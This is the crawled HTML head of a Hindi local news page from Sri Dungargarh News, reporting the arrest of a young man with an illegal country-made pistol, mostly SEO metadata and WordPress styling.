

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sridungargarhnews.com/%E0%A4%85%E0%A4%B5%E0%A5%88%E0%A4%A7-%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%80-%E0%A4%95%E0%A4%9F%E0%A5%8D%E0%A4%9F%E0%A5%87-%E0%A4%B8%E0%A4%B9%E0%A4%BF%E0%A4%A4-%E0%A4%8F%E0%A4%95-%E0%A4%AF%E0%A5%81/
body_size: 46334
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hi-IN"> <!--<![endif]-->
<head>
    <title>अवैध देशी कट्टे सहित एक युवक गिरफ्तार, &#187; Sri Dungargarh News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sridungargarhnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sridungargarhnews.com/अवैध-देशी-कट्टे-सहित-एक-यु/" />
	<meta property="og:locale" content="hi_IN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="अवैध देशी कट्टे सहित एक युवक गिरफ्तार," />
	<meta property="og:description" content="श्री डूंगरगढ़ न्यूज़ हनुमानगढ़। हनुमानगढ़ टाऊन पुलिस द्वारा बीती रात लखुवाली रोड़ पर एक युवक को अवैध देशी कट्टे के साथ गिरफ्तार किया गया है। पुलिस से मिली जानकारी के अनुसार टाऊन पुलिस द्वारा गश्त के दौरान पीलीबंगा रोड़ लखुवाली से युवक के पास से एक अवैध देशी कट्टा बरामद हुआ। युवक के खिलाफ आम्र्स [&hellip;]" />
	<meta property="og:url" content="https://sridungargarhnews.com/अवैध-देशी-कट्टे-सहित-एक-यु/" />
	<meta property="og:site_name" content="Sri Dungargarh News" />
	<meta property="article:publisher" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:author" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:published_time" content="2021-12-02T11:24:17+00:00" />
	<meta property="og:image" content="https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="495" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sri Dungargarh News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/SridungargarhN" />
	<meta name="twitter:site" content="@SridungargarhN" />
	<meta name="twitter:label1" content="द्वारा लिखित" />
	<meta name="twitter:data1" content="Sri Dungargarh News" />
	<meta name="twitter:label2" content="अनुमानित पढ़ने का समय" />
	<meta name="twitter:data2" content="1 मिनट" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/#article","isPartOf":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/"},"author":{"name":"Sri Dungargarh News","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9"},"headline":"अवैध देशी कट्टे सहित एक युवक गिरफ्तार,","datePublished":"2021-12-02T11:24:17+00:00","mainEntityOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://sridungargarhnews.com/#organization"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg","articleSection":["आपणी प्रेरणा"],"inLanguage":"hi-IN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/#respond"]}]},{"@type":"WebPage","@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/","url":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/","name":"अवैध देशी कट्टे सहित एक युवक गिरफ्तार, &#187; Sri Dungargarh News","isPartOf":{"@id":"https://sridungargarhnews.com/#website"},"primaryImageOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/#primaryimage"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg","datePublished":"2021-12-02T11:24:17+00:00","breadcrumb":{"@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/#breadcrumb"},"inLanguage":"hi-IN","potentialAction":[{"@type":"ReadAction","target":["https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/"]}]},{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/#primaryimage","url":"https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg","width":696,"height":495},{"@type":"BreadcrumbList","@id":"https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sridungargarhnews.com/"},{"@type":"ListItem","position":2,"name":"अवैध देशी कट्टे सहित एक युवक गिरफ्तार,"}]},{"@type":"WebSite","@id":"https://sridungargarhnews.com/#website","url":"https://sridungargarhnews.com/","name":"Sri Dungargarh News","description":"हर खबर आप तक","publisher":{"@id":"https://sridungargarhnews.com/#organization"},"alternateName":"sridungargrah times","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sridungargarhnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hi-IN"},{"@type":"Organization","@id":"https://sridungargarhnews.com/#organization","name":"Sri Dungargarh News","alternateName":"श्री डूंगरगढ़ न्यूज","url":"https://sridungargarhnews.com/","logo":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/logo/image/","url":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","width":512,"height":512,"caption":"Sri Dungargarh News"},"image":{"@id":"https://sridungargarhnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sridungargarhnews","https://x.com/SridungargarhN","https://youtube.com/@SriDungargarhNews"]},{"@type":"Person","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9","name":"Sri Dungargarh News","image":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","caption":"Sri Dungargarh News"},"sameAs":["https://sridungargarhnews.com","https://www.facebook.com/sridungargarhnews","https://www.instagram.com/shridungargarhnews/","https://x.com/https://twitter.com/SridungargarhN","https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg","ratanlalraika"],"url":"https://sridungargarhnews.com/author/ratanlalraika/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; फ़ीड" href="https://sridungargarhnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; टिप्पणी फ़ीड" href="https://sridungargarhnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; अवैध देशी कट्टे सहित एक युवक गिरफ्तार, टिप्पणी फ़ीड" href="https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a5%2588%25e0%25a4%25a7-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25b9%25e0%25a4%25bf%25e0%25a4%25a4-%25e0%25a4%258f%25e0%25a4%2595-%25e0%25a4%25af%25e0%25a5%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a5%2588%25e0%25a4%25a7-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25b9%25e0%25a4%25bf%25e0%25a4%25a4-%25e0%25a4%258f%25e0%25a4%2595-%25e0%25a4%25af%25e0%25a5%2581%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
